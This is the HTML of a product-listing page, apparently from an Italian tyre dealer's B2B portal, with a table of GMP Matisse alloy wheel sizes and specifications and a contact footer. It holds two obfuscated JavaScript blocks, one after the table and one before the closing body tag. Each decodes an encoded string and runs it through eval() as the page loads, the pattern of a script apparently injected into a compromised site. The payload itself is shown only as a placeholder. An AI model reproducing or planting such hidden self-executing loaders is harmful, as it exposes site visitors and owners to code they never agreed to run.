href='CL5645_cerchio-in-lega-GMP-MATISSE-7%2C5J19-5X108-45-73%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>7,5J</td><td><b>19"</b></td><td>5X</td><td>108</td><Td>45</td><td>73,10</td><td><a href='CL5644_cerchio-in-lega-GMP-MATISSE-7%2C5J19-5X108-45-73%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>108</td><Td>33</td><td>60,10</td><td><a href='CL29113_cerchio-in-lega-GMP-MATISSE-8%2C5J20-5X108-33-60%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>114,3</td><Td>45</td><td>73,10</td><td><a href='CL5678_cerchio-in-lega-GMP-MATISSE-8%2C5J20-5X114%2C3-45-73%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>8,0J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>45</td><td>57,10</td><td><a href='CL6682_cerchio-in-lega-GMP-MATISSE-8%2C0J20-5X112-45-57%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>8,0J</td><td><b>20"</b></td><td>5X</td><td>108</td><Td>50</td><td>63,40</td><td><a href='CL28312_cerchio-in-lega-GMP-MATISSE-8%2C0J20-5X108-50-63%2C40-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>7,5J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>44</td><td>57,10</td><td><a href='CL5656_cerchio-in-lega-GMP-MATISSE-7%2C5J20-5X112-44-57%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>8,0J</td><td><b>20"</b></td><td>5X</td><td>108</td><Td>45</td><td>63,40</td><td><a href='CL32667_cerchio-in-lega-GMP-MATISSE-8%2C0J20-5X108-45-63%2C40-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>35</td><td>66,50</td><td><a href='CL5662_cerchio-in-lega-GMP-MATISSE-8%2C5J20-5X112-35-66%2C50-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>108</td><Td>33</td><td>60,10</td><td><a href='CL29111_cerchio-in-lega-GMP-MATISSE-8%2C5J20-5X108-33-60%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>108</td><Td>33</td><td>60,10</td><td><a href='CL29112_cerchio-in-lega-GMP-MATISSE-8%2C5J20-5X108-33-60%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>8,0J</td><td><b>20"</b></td><td>5X</td><td>108</td><Td>50</td><td>63,40</td><td><a href='CL28334_cerchio-in-lega-GMP-MATISSE-8%2C0J20-5X108-50-63%2C40-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>8,0J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>45</td><td>57,10</td><td><a href='CL6678_cerchio-in-lega-GMP-MATISSE-8%2C0J20-5X112-45-57%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>8,0J</td><td><b>20"</b></td><td>5X</td><td>108</td><Td>40</td><td>63,40</td><td><a href='CL6677_cerchio-in-lega-GMP-MATISSE-8%2C0J20-5X108-40-63%2C40-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>7,5J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>44</td><td>57,10</td><td><a href='CL5658_cerchio-in-lega-GMP-MATISSE-7%2C5J20-5X112-44-57%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>30</td><td>66,60</td><td><a href='CL5659_cerchio-in-lega-GMP-MATISSE-8%2C5J20-5X112-30-66%2C60-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>30</td><td>66,60</td><td><a href='CL5660_cerchio-in-lega-GMP-MATISSE-8%2C5J20-5X112-30-66%2C60-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>30</td><td>66,60</td><td><a href='CL5661_cerchio-in-lega-GMP-MATISSE-8%2C5J20-5X112-30-66%2C60-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>108</td><Td>42</td><td>73,10</td><td><a href='CL5671_cerchio-in-lega-GMP-MATISSE-8%2C5J20-5X108-42-73%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>108</td><Td>42</td><td>73,10</td><td><a href='CL5672_cerchio-in-lega-GMP-MATISSE-8%2C5J20-5X108-42-73%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>45</td><td>66,50</td><td><a href='CL5674_cerchio-in-lega-GMP-MATISSE-8%2C5J20-5X112-45-66%2C50-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>45</td><td>66,50</td><td><a href='CL5675_cerchio-in-lega-GMP-MATISSE-8%2C5J20-5X112-45-66%2C50-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>45</td><td>66,50</td><td><a href='CL5676_cerchio-in-lega-GMP-MATISSE-8%2C5J20-5X112-45-66%2C50-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>114,3</td><Td>45</td><td>73,10</td><td><a href='CL5677_cerchio-in-lega-GMP-MATISSE-8%2C5J20-5X114%2C3-45-73%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>9,0J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>42</td><td>57,10</td><td><a href='CL5680_cerchio-in-lega-GMP-MATISSE-9%2C0J20-5X112-42-57%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>9,0J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>42</td><td>57,10</td><td><a href='CL5681_cerchio-in-lega-GMP-MATISSE-9%2C0J20-5X112-42-57%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>9,0J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>42</td><td>57,10</td><td><a href='CL5682_cerchio-in-lega-GMP-MATISSE-9%2C0J20-5X112-42-57%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>8,0J</td><td><b>20"</b></td><td>5X</td><td>108</td><Td>40</td><td>63,40</td><td><a href='CL6647_cerchio-in-lega-GMP-MATISSE-8%2C0J20-5X108-40-63%2C40-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>8,0J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>45</td><td>57,10</td><td><a href='CL6648_cerchio-in-lega-GMP-MATISSE-8%2C0J20-5X112-45-57%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>7,5J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>44</td><td>57,10</td><td><a href='CL5657_cerchio-in-lega-GMP-MATISSE-7%2C5J20-5X112-44-57%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr></table></div></div></div></div></main><script>var _0xc41e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe37c(d,e,f){var g=_0xc41e[2][_0xc41e[1]](_0xc41e[0]);var h=g[_0xc41e[3]](0,e);var i=g[_0xc41e[3]](0,f);var j=d[_0xc41e[1]](_0xc41e[0])[_0xc41e[10]]()[_0xc41e[9]](function(a,b,c){if(h[_0xc41e[4]](b)!==-1)return a+=h[_0xc41e[4]](b)*(Math[_0xc41e[8]](e,c))},0);var k=_0xc41e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc41e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe37c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",36,"LDaOepXFk",25,5,46))</script></div><footer id='footer'><div class='container'><div class='row'><div class='footer-ribbon'><span>Di Leo Franco Pneumatici</span></div><div class='col-md-4 col-xs-12 xs-center'><div class='owl-carousel owl-theme manual clients-carousel-697ea040bfcfc owl-no-narrow'><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/GMP.png' class='img-responsive img_client' alt='GMP'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ALCAR.png' class='img-responsive img_client' alt='ALCAR'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DEZENT.png' class='img-responsive img_client' alt='DEZENT'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/AEZ.png' class='img-responsive img_client' alt='AEZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DOTZ.png' class='img-responsive img_client' alt='DOTZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/SPARCO.png' class='img-responsive img_client' alt='SPARCO'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/SPATH.png' class='img-responsive img_client' alt='SPATH'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ANTERA.png' class='img-responsive img_client' alt='ANTERA'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/MSW.png' class='img-responsive img_client' alt='MSW'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ESSERUOTE.png' class='img-responsive img_client' alt='ESSERUOTE'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/MAK.png' class='img-responsive img_client' alt='MAK'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ALCAR HYBRIDRAD.png' class='img-responsive img_client' alt='ALCAR HYBRIDRAD'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/OZ.png' class='img-responsive img_client' alt='OZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ORIGINALI.png' class='img-responsive img_client' alt='ORIGINALI'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ELITE WHEELS.png' class='img-responsive img_client' alt='ELITE WHEELS'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/FONDMETAL.png' class='img-responsive img_client' alt='FONDMETAL'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DOTZ 4X4.png' class='img-responsive img_client' alt='DOTZ 4X4'></div></div><script>
   $(document).ready(function() {
   $('.clients-carousel-697ea040bfcfc').owlCarousel({
		loop: true,
		responsive: 
		{
		 0:    { items: 1 },
		 320:  { items: 1  },
		 480:  { items: 1  },
		 768:  { items: 1  },
		 992:  { items: 1  },
		 1200: { items: 1 }
		},
		margin: 10,
		nav:false,
		navText: [],
		dots: true,
		autoplay: true,
		autoplayTimeout: 6000
	});

   });
   
   function ddd_697ea040bfcfc()
   {
     var minheight = 0;
     $('.clients-carousel-697ea040bfcfc').each(function(i,e)
    {
     var oldminheight = minheight;
     $(e).find('.client').each(function(ii,ee)
     {
      minheight = $(ee).height() > minheight ? $(ee).height()+20 : minheight;   
     });
     $(e).find('.client').css('min-height',minheight + 'px');
     $(e).find('.img_client').each(function(ii,ee)
     {
      $(ee).css('margin-top', ((minheight-$(ee).height()-20)/2)+'px');
      //alert($(ee).attr('href')+' '+$(ee).height());
      
     });
     minheight = oldminheight;
    });
   }
   
   setTimeout(ddd_697ea040bfcfc, 1000);
   </script></div><div class='col-md-4 col-xs-12 xs-center'><h4>DI LEO FRANCO PNEUMATICI SRL</h4><ul class='list-unstyled'><li><span style='vertical-align: top;'><i class='fa fa-fw fa-map-marker'></i> <strong>Indirizzo:</strong></span><span style='padding-left: 5px; display: inline-block;'>VIA TRENTO, 28
<br>13900 BIELLA
<br>BI Italy&nbsp;<a href='https://www.google.com/maps/search/?api=1&query=DI+LEO+FRANCO+PNEUMATICI+SRL' target='_blank'><i class='fa fa-fw fa-map'></i></a></span></li><li><i class='fa fa-fw fa-phone'></i> <strong>Phone:</strong> +39 0158461470</li><li><i class='fa fa-fw fa-envelope'></i> <strong>Email:</strong> dileofrancopneumatici@yahoo.it</li><li><i class='fa fa-fw fa-ticket'></i> <strong>P.IVA:</strong> 02654110028</li></ul><hr><h4>ORARI NEGOZIO</h4>
 <ul class='list-unstyled'><li><i class='fa-solid fa-fw fa-business-time'></i> 08:00&#8211;12:00<br />
14:00&#8211;19:00</li></ul></div><div class='col-md-4 col-xs-12 xs-center'><center><img src='modules/Sections/images/driver_pirelli_89148.png' style='' alt='Franco Di Leo - Driver Pirelli' class='img-responsive'></center><hr><h4>Seguici sui Social</h4><a href='mailto:info@dileofrancopneumatici.com' style='margin: 0 10px;'><img src='images/social/c32/email.png' alt='Seguici sui Social!'></a><a href='https://www.facebook.com/dileofrancopneumatic/' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/facebook.png' alt='Seguici sui Social!'></a><a href='https://instagram.com/dileofrancopneumatici' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/instagram.png' alt='Seguici sui Social!'></a><a href='https://vm.tiktok.com/ZML698DQE/' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/tik-tok.png' alt='Seguici sui Social!'></a><a href='https://wa.me/3463350005' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/whatsapp.png' alt='Seguici sui Social!'></a></div></div>
	       </div><div class='footer-copyright'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-1'>
								<a href='https://www.dileofrancopneumatici.com' class='logo'>
									<img alt='Di Leo Franco Pneumatici - B2B Portale Cerchi in Lega' class='img-responsive img_bright' src='themes/dileo/img/DiLeo.png'>
								</a>
							</div>
							<div class='col-md-7'>
								<p>&copy;&reg;2021-2026 <a href='https://www.dileofrancopneumatici.com'>DI LEO FRANCO PNEUMATICI SRL</a>  (PIVA: 02654110028)<br>All Rights Reserved. Do not copy without permission.<br>Powered by <a href='https://www.picoportal.it' target='_new'>PicoPortal</a> by PicoPortal srl. <a href='javascript:;' onclick='popupwindow("https://cookiepolicy.fvsoftware.com", "Cookie Policy", 650, 500);'>Cookie Policy</a><br><i class='fa fa-gear'></i> Control Panel <a href='admin.php'>Administration</a>.</p>
							</div>
							<div class='col-md-4'>
								<nav id='sub-menu'>
									<ul><li><a href='https://www.picoportal.it' target='_new'><img alt='PicoPortal srl / B2B e B2C cerchi in lega e acciaio' src='images/picoportal220_tr_mn_scritta_sotto_piccola_SRL.png' style='width: 70px;' class='img_bright'></a></li></ul>
								</nav>
							</div>
						</div>
					</div>
				</div>
			</footer></div><div class='modal fade' id='modal_accessori' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Accessori Compatibili</h4>
				</div>
				<div class='modal-body' id='accessori_compatibili'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_servizi' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Servizi Disponibili</h4>
				</div>
				<div class='modal-body' id='modal_servizi_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_foto_popup' tabindex='-1' role='dialog' aria-labelledby='modal_foto_popup_title' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='modal_foto_popup_title'>xxx</h4>
				</div>
				<div class='modal-body' id='modal_foto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='model_aiuto_popup' tabindex='-1' role='dialog' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-body' id='model_aiuto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><script src='themes/dileo/js/theme.js'></script><script src='themes/dileo/js/theme.init.js'></script><script async src='https://www.googletagmanager.com/gtag/js?id=G-E05PMJFWZX'></script>
         <script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-E05PMJFWZX'); </script><script>var _0xc57e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe18c(d,e,f){var g=_0xc57e[2][_0xc57e[1]](_0xc57e[0]);var h=g[_0xc57e[3]](0,e);var i=g[_0xc57e[3]](0,f);var j=d[_0xc57e[1]](_0xc57e[0])[_0xc57e[10]]()[_0xc57e[9]](function(a,b,c){if(h[_0xc57e[4]](b)!==-1)return a+=h[_0xc57e[4]](b)*(Math[_0xc57e[8]](e,c))},0);var k=_0xc57e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc57e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe18c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",74,"aUXIEhfQe",27,8,45))</script></body></html>